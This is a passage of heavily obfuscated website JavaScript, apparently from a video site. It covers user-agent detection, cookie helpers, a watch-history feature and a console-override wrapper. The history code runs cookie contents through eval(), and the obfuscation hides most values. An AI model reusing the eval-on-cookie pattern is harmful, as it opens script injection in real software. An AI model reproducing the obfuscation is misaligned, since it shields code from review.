_0x3ad7b0=_0x2fa131[_0x1940('7c','SVEu')](_0x2213ab,this,function(){var _0x462242=function(){};var _0x54d62e=_0x2fa131[_0x1940('7d',')G%e')](typeof window,_0x2fa131[_0x1940('7e','MplC')])?window:_0x2fa131[_0x1940('7f','phhP')](typeof process,_0x2fa131[_0x1940('80','UhRk')])&&_0x2fa131[_0x1940('81','#]Z$')](typeof require,_0x2fa131[_0x1940('82','yG2j')])&&_0x2fa131[_0x1940('83','J8dC')](typeof global,_0x2fa131[_0x1940('84','OK^@')])?global:this;if(!_0x54d62e[_0x1940('85','EkS#')]){_0x54d62e[_0x1940('85','EkS#')]=function(_0x462242){if(_0x2fa131[_0x1940('86','Y!ip')](_0x2fa131[_0x1940('87','2)Qb')],_0x2fa131[_0x1940('88','Y!ip')])){var _0x46eecb=firstCall?function(){if(fn){var _0x52d64c=fn[_0x1940('89','Y!ip')](context,arguments);fn=null;return _0x52d64c;}}:function(){};firstCall=![];return _0x46eecb;}else{var _0x38899e=_0x2fa131[_0x1940('8a','OK^@')][_0x1940('8b','7h2z')]('|'),_0x26439e=0x0;while(!![]){switch(_0x38899e[_0x26439e++]){case'0':return _0x13f295;case'1':_0x13f295[_0x1940('8c','yG2j')]=_0x462242;continue;case'2':_0x13f295[_0x1940('8d','B(gB')]=_0x462242;continue;case'3':var _0x13f295={};continue;case'4':_0x13f295[_0x1940('8e','t9KS')]=_0x462242;continue;case'5':_0x13f295[_0x1940('8f','i3ch')]=_0x462242;continue;case'6':_0x13f295[_0x1940('90','$F*6')]=_0x462242;continue;case'7':_0x13f295[_0x1940('91','mo0h')]=_0x462242;continue;case'8':_0x13f295[_0x1940('92','yz@P')]=_0x462242;continue;}break;}}}(_0x462242);}else{var _0x4cf114=_0x2fa131[_0x1940('93','sIId')][_0x1940('94','O1MI')]('|'),_0x10b65e=0x0;while(!![]){switch(_0x4cf114[_0x10b65e++]){case'0':_0x54d62e[_0x1940('95','QNcx')][_0x1940('96',')G%e')]=_0x462242;continue;case'1':_0x54d62e[_0x1940('97','f7bZ')][_0x1940('98',']C[n')]=_0x462242;continue;case'2':_0x54d62e[_0x1940('99','p]XD')][_0x1940('9a','&sbg')]=_0x462242;continue;case'3':_0x54d62e[_0x1940('9b','&sbg')][_0x1940('9c','@W&o')]=_0x462242;continue;case'4':_0x54d62e[_0x1940('9d','phhP')][_0x1940('9e','J8dC')]=_0x462242;continue;case'5':_0x54d62e[_0x1940('9f','B(gB')][_0x1940('a0','F7hy')]=_0x462242;continue;case'6':_0x54d62e[_0x1940('a1','OK^@')][_0x1940('a2','I5fB')]=_0x462242;continue;}break;}}});_0x2fa131[_0x1940('a3','QNcx')](_0x3ad7b0);return!!document[_0x1940('a4','B(gB')](_0x2fa131[_0x1940('a5','%RU*')])[_0x1940('a6','sIId')];}(),'useragent':function(){var _0x4a4202={'eYCoZ':function(_0x1c87de,_0x2f66a7){return _0x1c87de<_0x2f66a7;},'iSwrC':_0x1940('a7','$F*6'),'zQfjD':function(_0x447e7d,_0x5ba871){return _0x447e7d<_0x5ba871;},'cyOJJ':_0x1940('a8','7h2z'),'rbDRo':_0x1940('a9','S2tN'),'WYbHZ':_0x1940('aa','6l$w'),'oznjJ':function(_0x33fd9e,_0x2b1e6f){return _0x33fd9e<_0x2b1e6f;},'ieykv':_0x1940('ab','H3$p'),'moqHL':function(_0x419e93,_0x14d956){return _0x419e93<_0x14d956;},'NFSzU':_0x1940('ac','B(gB'),'XLFJc':function(_0x4a4983,_0x27ac01){return _0x4a4983<_0x27ac01;},'WOsau':_0x1940('ad','i3ch'),'lSPUK':_0x1940('ae','wts3'),'oyMDP':function(_0x2930e2,_0x4fd2c4){return _0x2930e2<_0x4fd2c4;},'jEFjD':_0x1940('af','6l$w'),'VAdHx':function(_0x283383,_0x699d2e){return _0x283383===_0x699d2e;},'sJESA':_0x1940('b0','SI3P'),'XXEBq':function(_0x217735,_0x3dd761){return _0x217735<_0x3dd761;},'vPyOi':_0x1940('b1','yz@P')};var _0x1baa94=navigator[_0x1940('b2','f7bZ')];return{'mobile':!!_0x1baa94[_0x1940('b3','B)cr')](/AppleWebKit.*Mobile.*/),'ios':!!_0x1baa94[_0x1940('b4','OK^@')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4a4202[_0x1940('b5','I5fB')](-0x1,_0x1baa94[_0x1940('b6','@W&o')](_0x4a4202[_0x1940('b7','SI3P')]))||_0x4a4202[_0x1940('b8','wts3')](-0x1,_0x1baa94[_0x1940('b9','5(3]')](_0x4a4202[_0x1940('ba','6l$w')])),'iPhone':_0x4a4202[_0x1940('bb','SI3P')](-0x1,_0x1baa94[_0x1940('bc','wts3')](_0x4a4202[_0x1940('bd','[YR]')]))||_0x4a4202[_0x1940('be','edbu')](-0x1,_0x1baa94[_0x1940('bf','mo0h')](_0x4a4202[_0x1940('c0','MplC')])),'iPad':_0x4a4202[_0x1940('c1','wts3')](-0x1,_0x1baa94[_0x1940('c2','R&BL')](_0x4a4202[_0x1940('c3','t9KS')])),'trident':_0x4a4202[_0x1940('c4','*ZAT')](-0x1,_0x1baa94[_0x1940('c5','[S@f')](_0x4a4202[_0x1940('c6','APjX')])),'presto':_0x4a4202[_0x1940('c7','f7bZ')](-0x1,_0x1baa94[_0x1940('c8','A&o0')](_0x4a4202[_0x1940('c9','*GtS')])),'webKit':_0x4a4202[_0x1940('ca','&sbg')](-0x1,_0x1baa94[_0x1940('cb','6l$w')](_0x4a4202[_0x1940('cc','QNcx')])),'gecko':_0x4a4202[_0x1940('cd','OK^@')](-0x1,_0x1baa94[_0x1940('ce','t9KS')](_0x4a4202[_0x1940('cf','t9KS')]))&&_0x4a4202[_0x1940('d0','5(3]')](-0x1,_0x1baa94[_0x1940('d1','&lAg')](_0x4a4202[_0x1940('d2','vQ3J')])),'weixin':_0x4a4202[_0x1940('d3','phhP')](-0x1,_0x1baa94[_0x1940('d4','[YR]')](_0x4a4202[_0x1940('d5','mo0h')]))};}()},'Cookie':{'Set':function(_0x64f14b,_0x5c1ac3,_0x13e1ab){var _0x4566b3;if(_0x13e1ab){_0x4566b3=_0x13e1ab;}else{_0x4566b3='';}$[_0x1940('d6','#]Z$')](_0x64f14b,_0x5c1ac3,{'expires':_0x4566b3,'path':'/'});},'Get':function(_0x5e543f){var _0x402898=$[_0x1940('d7','p]XD')](_0x5e543f);return _0x402898;},'Del':function(_0x227170){$[_0x1940('d8','i3ch')](_0x227170,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x5698d3={'YqwHm':_0x1940('d9','yG2j'),'JnMiQ':function(_0x300a6d,_0x355399){return _0x300a6d!==_0x355399;},'rfWCt':_0x1940('da','i3ch'),'dVhwK':function(_0x242e26,_0x319810){return _0x242e26(_0x319810);},'Nitsx':_0x1940('db','*GtS'),'UDcDG':_0x1940('dc','5(3]'),'ochZL':function(_0x3bcd3c,_0x197e1c){return _0x3bcd3c(_0x197e1c);},'tzzry':_0x1940('dd','&sbg'),'qnlgR':_0x1940('de','&lAg'),'XsdHG':_0x1940('df','#]Z$'),'MafEQ':function(_0x13b93d,_0x4efc98){return _0x13b93d(_0x4efc98);},'WXZtj':_0x1940('e0','sIId'),'iKBQX':_0x1940('e1','UhRk'),'OVtVf':_0x1940('e2','F7hy'),'euLOU':_0x1940('e3','SVEu'),'ZcHiJ':_0x1940('e4','OK^@'),'ZeKPR':function(_0x59d213,_0x53b8f4){return _0x59d213<_0x53b8f4;},'JfTsq':function(_0x36bb2b,_0x4c682f){return _0x36bb2b+_0x4c682f;},'PMMpc':function(_0x279fdf,_0x38b0fb){return _0x279fdf+_0x38b0fb;},'xtHUn':function(_0x136200,_0x452de0){return _0x136200+_0x452de0;},'WnAjA':_0x1940('e5',')G%e'),'lqKnh':_0x1940('e6','wts3'),'ArvDP':_0x1940('e7','2)Qb'),'ZOfPD':_0x1940('e8','F7hy'),'EXmrx':_0x1940('e9','MplC'),'zpZUS':_0x1940('ea','2)Qb'),'soyPH':_0x1940('eb','R&BL'),'kzFiU':_0x1940('ec','[S@f'),'QnkSe':_0x1940('ed','i3ch'),'HYRKP':function(_0x55d32b,_0x2c358a){return _0x55d32b(_0x2c358a);},'yEpiF':_0x1940('ee','yz@P'),'ILNgS':function(_0x16d042,_0x25143c){return _0x16d042(_0x25143c);},'WiNkf':_0x1940('ef','S2tN'),'xVCxX':_0x1940('f0','Awqn'),'rHgvO':function(_0x720a6a,_0x986911){return _0x720a6a(_0x986911);},'qbnmH':_0x1940('f1','f7bZ'),'Xdsfn':_0x1940('f2','[YR]'),'EnIZg':_0x1940('f3','@W&o'),'TGJMp':_0x1940('f4','MplC')};var _0x16f18c=ConchEx[_0x1940('f5','OK^@')][_0x1940('f6','phhP')](_0x5698d3[_0x1940('f7','O1MI')]);if(_0x16f18c){var _0x124fc7=_0x5698d3[_0x1940('f8',')G%e')][_0x1940('f9','A&o0')]('|'),_0x44a05d=0x0;while(!![]){switch(_0x124fc7[_0x44a05d++]){case'0':for(i=0x0;_0x5698d3[_0x1940('fa','#]Z$')](i,_0x50d01b[_0x1940('fb','wts3')]);i++){_0x1c3eec=_0x5698d3[_0x1940('fc','Awqn')](_0x5698d3[_0x1940('fd','Y!ip')](_0x5698d3[_0x1940('fe','&sbg')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('101','R&BL')](_0x5698d3[_0x1940('102','B(gB')](_0x5698d3[_0x1940('103','[S@f')](_0x5698d3[_0x1940('104','p]XD')](_0x1c3eec,_0x5698d3[_0x1940('105','S2tN')]),_0x50d01b[i][_0x1940('106','S(!f')]),_0x5698d3[_0x1940('107','i3ch')]),_0x50d01b[i][_0x1940('108','vQ3J')]),_0x5698d3[_0x1940('109','I5fB')]),_0x50d01b[i][_0x1940('62','A&o0')]),_0x5698d3[_0x1940('10a','&lAg')]),_0x50d01b[i][_0x1940('10b','B(gB')]),_0x5698d3[_0x1940('10c','#]Z$')]),_0x50d01b[i][_0x1940('10d','wts3')]),_0x5698d3[_0x1940('10e','*ZAT')]);}continue;case'1':_0x5698d3[_0x1940('10f','edbu')]($,_0x5698d3[_0x1940('110',']C[n')])[_0x1940('111','edbu')](_0x1c3eec);continue;case'2':_0x5698d3[_0x1940('112','B)cr')]($,_0x5698d3[_0x1940('113','B)cr')])[_0x1940('114','Y!ip')](_0x5698d3[_0x1940('115','wts3')]);continue;case'3':var _0x50d01b=_0x5698d3[_0x1940('116','5(3]')](eval,_0x5698d3[_0x1940('104','p]XD')](_0x5698d3[_0x1940('117','Yw6d')]('(',_0x16f18c),')'));continue;case'4':var _0x1c3eec='';continue;}break;}}else{_0x5698d3[_0x1940('118','B(gB')]($,_0x5698d3[_0x1940('119','6l$w')])[_0x1940('11a','p]XD')](_0x5698d3[_0x1940('11b','QNcx')]);}_0x5698d3[_0x1940('11c','&sbg')]($,_0x5698d3[_0x1940('11d','[YR]')])[_0x1940('11e','i3ch')](function(){var _0x449c18={'gDeFA':_0x5698d3[_0x1940('11f','APjX')],'PZZln':function(_0x207835,_0x4a957d){return _0x5698d3[_0x1940('120','*ZAT')](_0x207835,_0x4a957d);},'ESbwM':_0x5698d3[_0x1940('121','O1MI')],'KvtZk':function(_0x2b510d,_0x292eda){return _0x5698d3[_0x1940('122','S2tN')](_0x2b510d,_0x292eda);},'FmEqU':_0x5698d3[_0x1940('123','edbu')],'oCFzL':_0x5698d3[_0x1940('124','yG2j')],'bIBBw':function(_0x5b3e85,_0x531fd6){return _0x5698d3[_0x1940('125','S2tN')](_0x5b3e85,_0x531fd6);},'CmQpt':_0x5698d3[_0x1940('126','J8dC')],'InWQx':_0x5698d3[_0x1940('127','SVEu')],'CdFyn':_0x5698d3[_0x1940('128','mo0h')]};_0x5698d3[_0x1940('129','&sbg')]($,_0x5698d3[_0x1940('12a','f7bZ')])[_0x1940('12b','F7hy')](_0x5698d3[_0x1940('12c','5(3]')]);_0x5698d3[_0x1940('12d','J8dC')]($,_0x5698d3[_0x1940('12e','S2tN')])[_0x1940('12f','vQ3J')](_0x5698d3[_0x1940('130','2)Qb')]);_0x5698d3[_0x1940('131','R&BL')]($,_0x5698d3[_0x1940('132','SVEu')])[_0x1940('133','#]Z$')](_0x5698d3[_0x1940('134','vQ3J')]);_0x5698d3[_0x1940('135','EkS#')]($,_0x5698d3[_0x1940('136','7h2z')])[_0x1940('137','APjX')](function(){if(_0x449c18[_0x1940('138','H3$p')](_0x449c18[_0x1940('139','@W&o')],_0x449c18[_0x1940('13a','sIId')])){var _0x500e19=_0x449c18[_0x1940('13b','QNcx')][_0x1940('13c','B)cr')]('|'),_0x3c48c6=0x0;while(!![]){switch(_0x500e19[_0x3c48c6++]){case'0':var _0x4ad745=playlist['eq'](j)[_0x1940('13d','7h2z')](_0x558cab);continue;case'1':--j;continue;case'2':var _0x558cab=playlist['eq'](i)[_0x1940('13e',']C[n')](!![]);continue;case'3':playlist['eq'](i)[_0x1940('13f','QNcx')](_0x4ad745);continue;case'4':++i;continue;}break;}}else{_0x449c18[_0x1940('140','yG2j')]($,_0x449c18[_0x1940('141','O1MI')])[_0x1940('142','mo0h')](_0x449c18[_0x1940('143','Awqn')]);_0x449c18[_0x1940('144','%RU*')]($,_0x449c18[_0x1940('145','#]Z$')])[_0x1940('146','[YR]')](_0x449c18[_0x1940('147','EkS#')]);_0x449c18[_0x1940('148','sIId')]($,_0x449c18[_0x1940('149','B(gB')])[_0x1940('14a','MplC')]();}});});if(_0x5698d3[_0x1940('14b','i3ch')]($,_0x5698d3[_0x1940('14c','phhP')])[_0x1940('14d','#]Z$')]){var _0x1462f4=_0x5698d3[_0x1940('14e','6l$w')]($,_0x5698d3[_0x1940('14f','mo0h')]);ConchEx[_0x1940('150','B(gB')][_0x1940('151','B(gB')](_0x1462f4[_0x1940('152','yG2j')](_0x5698d3[_0x1940('153','@W&o')]),_0x1462f4[_0x1940('154','Awqn')](_0x5698d3[_0x1940('155','EkS#')]),_0x1462f4[_0x1940('156','mo0h')](_0x5698d3[_0x1940('157','OK^@')]),_0x1462f4[_0x1940('158','B(gB')](_0x5698d3[_0x1940('159','#]Z$')]));}},'Set':function(_0x44df19,_0x120b28,_0x234a50,_0x2e12c9){var _0x4f68c2={'AEdfi':function(_0x39d0e0,_0x54e7ba){return _0x39d0e0===_0x54e7ba;},'mdtDR':function(_0x36234e,_0xeed5af){return _0x36234e+_0xeed5af;},'TpSLu':function(_0x163e35,_0x501e23){return _0x163e35+_0x501e23;},'ZnpjB':_0x1940('15a','Y!ip'),'aNNTw':_0x1940('15b','S(!f'),'OVKtg':_0x1940('15c','QNcx'),'uPytY':_0x1940('15d','Y!ip'),'fUjTu':function(_0x575e61,_0x15fbe1){return _0x575e61!==_0x15fbe1;},'LPckF':function(_0x1c4bc8,_0x2d4448){return _0x1c4bc8-_0x2d4448;},'WPBBX':function(_0x271b8e,_0x4c7993){return _0x271b8e!==_0x4c7993;},'zJSOL':_0x1940('15e','UhRk'),'YPTiU':_0x1940('15f','B(gB'),'UEood':function(_0x530286,_0x135e73){return _0x530286+_0x135e73;},'OTToC':function(_0x575ee7,_0x59fed9){return _0x575ee7+_0x59fed9;},'eIaKV':function(_0x2d1575,_0x57add0){return _0x2d1575+_0x57add0;},'dmoZf':function(_0x2bb666,_0x14c36c){return _0x2bb666+_0x14c36c;},'qUWdl':function(_0x350dc3,_0x2b7ac0){return _0x350dc3-_0x2b7ac0;},'KYepE':function(_0x5e0621,_0x368eaa){return _0x5e0621!==_0x368eaa;},'nwFdu':_0x1940('160','MplC'),'IdLOU':_0x1940('161','[S@f'),'KDwWc':function(_0x24bb2b,_0x1a3aca){return _0x24bb2b(_0x1a3aca);},'CJFgL':_0x1940('162','edbu'),'gpupO':_0x1940('163','mo0h'),'kSCIg':_0x1940('164','yG2j'),'AgKay':_0x1940('165','%RU*'),'hsLyO':_0x1940('166','2)Qb'),'jWtnH':function(_0x1edf71,_0x7ac389){return _0x1edf71(_0x7ac389);},'RxnbQ':_0x1940('167','O1MI'),'UKAPM':function(_0x5e6bf9,_0x574558){return _0x5e6bf9(_0x574558);},'VTonv':function(_0x198eff,_0x4cfae0){return _0x198eff+_0x4cfae0;},'BWUsC':_0x1940('168','phhP'),'IPDmZ':function(_0xc7128a,_0x850d1c){return _0xc7128a(_0x850d1c);},'hgaeF':function(_0x1e81df,_0x5d5c68){return _0x1e81df+_0x5d5c68;},'XPqLV':function(_0x4cf0bc,_0x5ae603){return _0x4cf0bc+_0x5ae603;},'OEhaY':function(_0x29f114,_0x144c89){return _0x29f114(_0x144c89);},'zxiaf':function(_0x3743ef,_0x1231d8){return _0x3743ef+_0x1231d8;},'ZTUWx':function(_0x13920f,_0x4c0cb8){return _0x13920f>_0x4c0cb8;},'vYQxw':_0x1940('169','mo0h'),'QzArX':_0x1940('16a','R&BL'),'pSGga':function(_0x355f19,_0x440abc){return _0x355f19<_0x440abc;},'qvwqa':function(_0x26a48c,_0x259148){return _0x26a48c-_0x259148;},'QFPEe':function(_0xa2a835,_0x210f1f){return _0xa2a835+_0x210f1f;},'Uarhh':function(_0x3fb99a,_0x5e9940){return _0x3fb99a+_0x5e9940;},'keVxA':function(_0x1d0a28,_0x53d0d5){return _0x1d0a28+_0x53d0d5;},'wBLwP':_0x1940('16b','UhRk'),'MWDgg':function(_0x592939,_0x5182c5){return _0x592939+_0x5182c5;},'urNIh':function(_0x149675,_0x1671f1){return _0x149675+_0x1671f1;},'GZSpy':function(_0x350bab,_0x4f81bc){return _0x350bab+_0x4f81bc;},'AYaah':function(_0x32f07d,_0x129135){return _0x32f07d-_0x129135;},'ceiJE':function(_0xb98aaf,_0x49025c){return _0xb98aaf-_0x49025c;},'WuFya':_0x1940('16c','6l$w')};if(!_0x120b28){_0x120b28=document[_0x1940('16d',']C[n')];}var _0x52f373=ConchEx[_0x1940('16e','yG2j')][_0x1940('16f','QNcx')](_0x4f68c2[_0x1940('170','$F*6')]);var _0x1c2835=0x0;var _0x4be6cf=!![];if(_0x52f373){_0x52f373=_0x4f68c2[_0x1940('171','Yw6d')](eval,_0x4f68c2[_0x1940('172','O1MI')](_0x4f68c2[_0x1940('173','p]XD')]('(',_0x52f373),')'));_0x1c2835=_0x52f373[_0x1940('174','[S@f')];_0x4f68c2[_0x1940('175','%RU*')]($,_0x52f373)[_0x1940('176','sIId')](function(){var _0x4f36bb={'vwhjF':function(_0x1223c5,_0xa4fd17){return _0x4f68c2[_0x1940('177','A&o0')](_0x1223c5,_0xa4fd17);},'nzrkQ':_0x4f68c2[_0x1940('178','&lAg')],'HQEsd':_0x4f68c2[_0x1940('179','I5fB')],'imoHs':_0x4f68c2[_0x1940('17a','[YR]')]};if(_0x4f68c2[_0x1940('17b','5(3]')](_0x44df19,this[_0x1940('17c','S2tN')])){if(_0x4f68c2[_0x1940('17d','vQ3J')](_0x4f68c2[_0x1940('17e','%RU*')],_0x4f68c2[_0x1940('17f',']C[n')])){;}else{_0x4be6cf=![];var _0x2c68cf='[';_0x4f68c2[_0x1940('180','B(gB')]($,_0x52f373)[_0x1940('181','Y!ip')](function(_0xb7891){var _0x5afa2d={'rOOix':function(_0x1d9637,_0x207420){return _0x4f68c2[_0x1940('182','R&BL')](_0x1d9637,_0x207420);},'VhbPY':function(_0x3669c5,_0x2ff437){return _0x4f68c2[_0x1940('183','Awqn')](_0x3669c5,_0x2ff437);},'bubzp':function(_0x332ae0,_0x232453){return _0x4f68c2[_0x1940('184','2)Qb')](_0x332ae0,_0x232453);},'iqMrJ':function(_0x56b0ca,_0x318d8f){return _0x4f68c2[_0x1940('185','O1MI')](_0x56b0ca,_0x318d8f);},'kUINV':_0x4f68c2[_0x1940('186',']C[n')],'bwFtl':_0x4f68c2[_0x1940('187','p]XD')],'jSzRQ':_0x4f68c2[_0x1940('188','Awqn')],'pRpca':_0x4f68c2[_0x1940('189','*ZAT')],'kedZk':function(_0x1283fc,_0x295204){return _0x4f68c2[_0x1940('18a','Yw6d')](_0x1283fc,_0x295204);},'ECopf':function(_0x4718e3,_0x5fa4f1){return _0x4f68c2[_0x1940('18b','t9KS')](_0x4718e3,_0x5fa4f1);}};var _0x408a5e,_0x4a65b0,_0x1318ab,_0x1d5891;if(_0x4f68c2[_0x1940('18c','yz@P')](this[_0x1940('18d','A&o0')],_0x44df19)){_0x408a5e=_0x44df19;_0x4a65b0=_0x234a50;_0x1318ab=_0x120b28;_0x1d5891=_0x2e12c9;}else{if(_0x4f68c2[_0x1940('18e','phhP')](_0x4f68c2[_0x1940('18f','Y!ip')],_0x4f68c2[_0x1940('190','QNcx')])){_0x408a5e=this[_0x1940('191','APjX')];_0x4a65b0=this[_0x1940('192','F7hy')];_0x1318ab=this[_0x1940('193','&lAg')];_0x1d5891=this[_0x1940('194','A&o0')];}else{var _0x3e9080,_0x3f4b79,_0x36865e,_0x3cef37;if(_0x5afa2d[_0x1940('195','*GtS')](this[_0x1940('196','Y!ip')],_0x44df19)){_0x3e9080=_0x44df19;_0x3f4b79=_0x234a50;_0x36865e=_0x120b28;_0x3cef37=_0x2e12c9;}else{_0x3e9080=this[_0x1940('197','&sbg')];_0x3f4b79=this[_0x1940('198','5(3]')];_0x36865e=this[_0x1940('199','APjX')];_0x3cef37=this[_0x1940('19a','mo0h')];}_0x2c68cf+=_0x5afa2d[_0x1940('19b','&sbg')](_0x5afa2d[_0x1940('19c','6l$w')](_0x5afa2d[_0x1940('19d','I5fB')](_0x5afa2d[_0x1940('19e','p]XD')](_0x5afa2d[_0x1940('19f','#]Z$')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a1','2)Qb')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a2','sIId')],_0x3e9080),_0x5afa2d[_0x1940('1a3','QNcx')]),_0x3f4b79),_0x5afa2d[_0x1940('1a4','R&BL')]),_0x36865e),_0x5afa2d[_0x1940('1a5','MplC')]),_0x3cef37),'\x22}');if(_0x5afa2d[_0x1940('1a6','p]XD')](_0xb7891,_0x5afa2d[_0x1940('1a7','B)cr')](_0x1c2835,0x1))){_0x2c68cf+=',';}}}_0x2c68cf+=_0x4f68c2[_0x1940('1a8',')G%e')](_0x4f68c2[_0x1940('1a9','SVEu')](_0x4f68c2[_0x1940('1aa','UhRk')](_0x4f68c2[_0x1940('1ab','f7bZ')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ad','MplC')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ae','QNcx')](_0x4f68c2[_0x1940('1af','5(3]')],_0x408a5e),_0x4f68c2[_0x1940('187','p]XD')]),_0x4a65b0),_0x4f68c2[_0x1940('1b0','t9KS')]),_0x1318ab),_0x4f68c2[_0x1940('1b1','p]XD')]),_0x1d5891),'\x22}');if(_0x4f68c2[_0x1940('1b2','B)cr')](_0xb7891,_0x4f68c2[_0x1940('1b3','O1MI')](_0x1c2835,0x1))){if(_0x4f68c2[_0x1940('1b4','t9KS')](_0x4f68c2[_0x1940('1b5','A&o0')],_0x4f68c2[_0x1940('1b6','OK^@')])){_0x2c68cf+=',';}else{_0x4f36bb[_0x1940('1b7','SI3P')]($,_0x4f36bb[_0x1940('1b8','F7hy')])[_0x1940('1b9',']C[n')](_0x4f36bb[_0x1940('1ba','yz@P')],_0x4f36bb[_0x1940('1bb','S2tN')]);}}});_0x2c68cf+=']';ConchEx[_0x1940('1bc',')G%e')][_0x1940('1bd','O1MI')](_0x4f68c2[_0x1940('1be','5(3]')],_0x2c68cf,this[_0x1940('1bf','sIId')]);return![];}}});}if(_0x4be6cf){var _0xe0030f='[';var _0x5a4512=']';_0x5a4512=!_0x1c2835?']':',';_0xe0030f+=_0x4f68c2[_0x1940('1c0','i3ch')](_0x4f68c2[_0x1940('1c1','sIId')](_0x4f68c2[_0x1940('1c2','Yw6d')](_0x4f68c2[_0x1940('1c3','QNcx')](_0x4f68c2[_0x1940('1c4','OK^@')](_0x4f68c2[_0x1940('1c5','$F*6')](_0x4f68c2[_0x1940('1c6','[YR]')](_0x4f68c2[_0x1940('1c7','&sbg')](_0x4f68c2[_0x1940('1c8','phhP')](_0x4f68c2[_0x1940('1c9','&lAg')],_0x44df19),_0x4f68c2[_0x1940('1ca','R&BL')]),_0x234a50),_0x4f68c2[_0x1940('1cb','edbu')]),_0x120b28),_0x4f68c2[_0x1940('1cc','[YR]')]),_0x2e12c9),'\x22}'),_0x5a4512);if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,_0x4f68c2[_0x1940('1ce','sIId')](this[_0x1940('1cf','yG2j')],0x1))){if(_0x4f68c2[_0x1940('1d0','wts3')](_0x4f68c2[_0x1940('1d1','SI3P')],_0x4f68c2[_0x1940('1d2','J8dC')])){divs[i]=_0x4f68c2[_0x1940('1d3',']C[n')]($,_0x4f68c2[_0x1940('1d4','Awqn')](_0x4f68c2[_0x1940('1d5','t9KS')],_0x4f68c2[_0x1940('1d6','7h2z')](i,0x1)));}else{_0x1c2835-=0x1;}}for(i=0x0;_0x4f68c2[_0x1940('1d7','SVEu')](i,_0x4f68c2[_0x1940('1d8','sIId')](_0x1c2835,0x1));i++){_0xe0030f+=_0x4f68c2[_0x1940('1d9','MplC')](_0x4f68c2[_0x1940('1da','edbu')](_0x4f68c2[_0x1940('1db','yG2j')](_0x4f68c2[_0x1940('1dc','wts3')](_0x4f68c2[_0x1940('1dd','UhRk')](_0x4f68c2[_0x1940('1de','p]XD')](_0x4f68c2[_0x1940('1df','SI3P')](_0x4f68c2[_0x1940('1e0','B)cr')](_0x4f68c2[_0x1940('1e1','J8dC')],_0x52f373[i][_0x1940('1e2','mo0h')]),_0x4f68c2[_0x1940('1e3','OK^@')]),_0x52f373[i][_0x1940('1e4','edbu')]),_0x4f68c2[_0x1940('1e5','i3ch')]),_0x52f373[i][_0x1940('1e6','[S@f')]),_0x4f68c2[_0x1940('1e7','Yw6d')]),_0x52f373[i][_0x1940('1e8','J8dC')]),_0x4f68c2[_0x1940('1e9','Yw6d')]);}if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,0x0)){_0xe0030f+=_0x4f68c2[_0x1940('1ea','Awqn')](_0x4f68c2[_0x1940('1eb','edbu')](_0x4f68c2[_0x1940('1ec','QNcx')](_0x4f68c2[_0x1940('1ed','2)Qb')](_0x4f68c2[_0x1940('1ee','I5fB')](_0x4f68c2[_0x1940('1ef','p]XD')](_0x4f68c2[_0x1940('1f0','*ZAT')](_0x4f68c2[_0x1940('1f1','6l$w')](_0x4f68c2[_0x1940('1f2','6l$w')],_0x52f373[_0x4f68c2[_0x1940('1f3','EkS#')](_0x1c2835,0x1)][_0x1940('1f4','2)Qb')]),_0x4f68c2[_0x1940('1f5','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f6','f7bZ')](_0x1c2835,0x1)][_0x1940('1f7','B(gB')]),_0x4f68c2[_0x1940('1f8','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f9','Y!ip')](_0x1c2835,0x1)][_0x1940('1fa','*GtS')]),_0x4f68c2[_0x1940('1fb','5(3]')]),_0x52f373[_0x4f68c2[_0x1940('1fc','S2tN')](_0x1c2835,0x1)][_0x1940('1fd','S2tN')]),_0x4f68c2[_0x1940('1fe','Awqn')]);}ConchEx[_0x1940('1ff','UhRk')][_0x1940('200','7h2z')](_0x4f68c2[_0x1940('201','F7hy')],_0xe0030f,this[_0x1940('202','QNcx')]);}},'Clear':function(){var _0x87acf6={'mdLOA':_0x1940('203','vQ3J'),'YleTl':function(_0xc6a8fc,_0x5c66c3){return _0xc6a8fc(_0x5c66c3);},'MqLVk':_0x1940('204','F7hy'),'LvZaJ':_0x1940('205','OK^@'),'ubrhA':_0x1940('206','yG2j')};ConchEx[_0x1940('207','SVEu')][_0x1940('208','Awqn')](_0x87acf6[_0x1940('209','I5fB')]);_0x87acf6[_0x1940('20a','7h2z')]($,_0x87acf6[_0x1940('20b','i3ch')])[_0x1940('20c','yz@P')]();_0x87acf6[_0x1940('20d','6l$w')]($,_0x87acf6[_0x1940('20e','#]Z$')])[_0x1940('20f','F7hy')](_0x87acf6[_0x1940('210','S(!f')]);}},'Shows':{'Text':function(){var _0x283b72={'pDQwq':_0x1940('211','H3$p'),'QfTaD':function(_0x178b4f,_0x4281b9){return _0x178b4f!==_0x4281b9;},'YmxZg':_0x1940('212','Y!ip'),'mucLx':_0x1940('213','yz@P'),'IKDOC':_0x1940('214','Awqn'),'JzWZl':function(_0x3821d4,_0x4c2d63){return _0x3821d4!==_0x4c2d63;},'vRHVa':_0x1940('215','$F*6'),'qtllR':function(_0x38c696,_0x11fa52){return _0x38c696(_0x11fa52);},'xZlRB':function(_0x87f981,_0x106fab){return _0x87f981+_0x106fab;},'uOauH':function(_0x39dba5,_0x2c44c9){return _0x39dba5<_0x2c44c9;},'lGESx':function(_0x2d7768,_0x451ebe){return _0x2d7768+_0x451ebe;},'xjJnV':function(_0x8eebd2,_0x1da4ec){return _0x8eebd2+_0x1da4ec;},'MVehG':_0x1940('216','B)cr'),'LryDb':_0x1940('217','Y!ip'),'ZPBty':_0x1940('218','@W&o'),'lvQwI':_0x1940('219','5(3]'),'GRkcV':_0x1940('21a','UhRk'),'UrRJf':_0x1940('21b','wts3'),'dOzkn':function(_0x24d236,_0x51687c){return _0x24d236(_0x51687c);},'qscHq':_0x1940('21c','i3ch'),'hDfNZ':_0x1940('21d','R&BL'),'djniu':_0x1940('21e','SI3P'),'lVSxB':function(_0x162a64,_0x462017){return 